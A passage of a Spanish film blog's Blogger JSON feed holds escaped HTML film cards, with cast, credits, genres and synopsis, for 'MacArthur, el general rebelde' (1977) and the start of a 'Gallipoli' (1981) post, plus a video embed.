tabindex=\"0\" title=\"Dan O'Herlihy\"\u003E\u003Cimg alt=\"Dan O'Herlihy\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/dan_o_herlihy-046580227271136-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDan O'Herlihy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=548712378\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Ed Flanders\"\u003E\u003Cimg alt=\"Ed Flanders\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/ed_flanders-020579555467458-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEd Flanders\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=882308773\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Sandy Kenyon\"\u003E\u003Cimg alt=\"Sandy Kenyon\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sandy_kenyon-216827267282567-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESandy Kenyon\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=359727150\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Dick O´Neill\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDick O´Neill\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=503769846\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Kenneth Tobey\"\u003E\u003Cimg alt=\"Kenneth Tobey\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/kenneth_tobey-259247915039991-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKenneth Tobey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=329408708\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Art Fleming\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EArt Fleming\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=348287102\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Ward Costello\"\u003E\u003Cimg alt=\"Ward Costello\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ward_costello-032472651978172-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWard Costello\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=884520676\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Marj Dusay\"\u003E\u003Cimg alt=\"Marj Dusay\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/marj_dusay-069924662247516-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarj Dusay\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=560380\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=620796034\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jerry Goldsmith\"\u003EJerry Goldsmith\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=202079949\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Mario Tosi\"\u003EMario Tosi\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475446117\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Universal Pictures\"\u003EUniversal Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=370301\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EGuerra de Corea\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=345640\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBiográfico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). Biografía del famoso general americano Douglas MacArthur, que fue el comandante supremo de los aliados en el Pacífico y, además, comandante de las tropas de las Naciones Unidas en la guerra de Corea (1950-1953). La historia empieza con la derrota americana en la batalla de Corregidor (1942), que supuso la pérdida de las Filipinas, momento en el que pronunció la célebre frase ”Volveré”; y termina cuando es destituido por el presidente Truman por haberse atrevido a desafiar sus órdenes durante la guerra de Corea.\u003C\/dd\u003E\u003C\/dl\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2Fmilitarconocido1977.BDRip.1080p.%3Ad?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/9040720886334853100\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/macarthur-el-general-rebelde-1977-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9040720886334853100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9040720886334853100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/macarthur-el-general-rebelde-1977-hdtv.html","title":"MacArthur, el general rebelde (1977) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSuF6tMqSPdJ89Ffsh0sh_u_WQlKW8ELlI9MqXr31LaECgdLyKWY1JS_gHiaYauVp9GQgUwgG92YpQuR86XSmtrBW3YOyeShOWX77UsxoubgzJeVHJhzVfffj4nhx29M5eUEs_ovDhIpjzTKvEKuOmuUvRx54KJy_gGKySTkFWctloOcXhjj39AGvt1an\/s72-c\/71o+8t2nIOL._SL1181_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-343536737712489718"},"published":{"$t":"2025-05-06T17:58:00.000+02:00"},"updated":{"$t":"2025-05-06T17:58:40.560+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1981"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"I Guerra Mundial"}],"title":{"type":"text","$t":"Gallipoli (1981) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpf1Qfp6kSXfhyJr0NH5vtbxhO49AB-WS0g_eJwloZTH7_cQbV_Y4IMoafNmLpl0A7suiybcArTFjiIxIrALDeLmkhsbWRD0uKLZ78HV52jiCu6pN29_316sosshm206mA8W0mLuR1ONKrNQEKywsRPXS_i3-FubwuZlxTwLFoHsbyDye8Rtv5c-4klKP_\/s1000\/61DmpiIG7uL._AC_UF894,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpf1Qfp6kSXfhyJr0NH5vtbxhO49AB-WS0g_eJwloZTH7_cQbV_Y4IMoafNmLpl0A7suiybcArTFjiIxIrALDeLmkhsbWRD0uKLZ78HV52jiCu6pN29_316sosshm206mA8W0mLuR1ONKrNQEKywsRPXS_i3-FubwuZlxTwLFoHsbyDye8Rtv5c-4klKP_\/s320\/61DmpiIG7uL._AC_UF894,1000_QL80_.jpg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdl class=\"movie-info\" style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: Arial, sans-serif; font-size: 13px; margin: 0px; padding: 0px; position: relative;\"\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGallipoli\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1981\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E110 min.\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Australia\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/AU.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Australia\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=289557115\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Peter Weir\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EPeter Weir\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=837041272\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"David Williamson\"\u003EDavid Williamson\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=338031724\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Ernest Raymond\"\u003EErnest Raymond\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: #447CAD; --bs-nav-link-disabled-color: rgba(33, 37, 41, 0.75); --bs-nav-link-hover-color: #36638a; --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: #dee2e6; --bs-nav-tabs-border-radius: 0.375rem; --bs-nav-tabs-border-width: 1px; --bs-nav-tabs-link-active-bg: #fff; --bs-nav-tabs-link-active-border-color: #dee2e6 #dee2e6 #fff; --bs-nav-tabs-link-active-color: #000; --bs-nav-tabs-link-hover-border-color: #e9ecef #e9ecef #dee2e6; -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=371821889\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Mel Gibson\"\u003E\u003Cimg alt=\"Mel Gibson\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/mel_gibson-196144949710344-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMel Gibson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=107230406\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Mark Lee\"\u003E\u003Cimg alt=\"Mark Lee\" height=\"120\" 